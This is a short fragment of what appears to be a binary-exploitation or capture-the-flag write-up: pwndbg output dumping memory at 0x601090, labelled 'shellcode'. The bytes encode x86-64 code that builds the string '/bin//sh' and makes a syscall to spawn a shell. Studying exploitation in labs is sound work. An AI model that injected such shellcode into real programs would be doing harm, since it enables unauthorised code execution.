 pwndbg> x/20gx 0x601090
0x601090: 0x529948c4fe58426a 0x2f2f6e69622fbf48
0x6010a0: 0xd089495e54576873 0x000000050fd28949
0x6010b0: 0x0000000000000000 0x0000000000000000
0x6010c0: 0x0000000000000000 0x0000000000000000
shellcode
0x6010d0: 0x0000000000000000 0x0000000000000000
0x6010e0: 0x0000000000000000 0x0000000000000000
0x6010f0: 0x0000000000000000 0x0000000000000000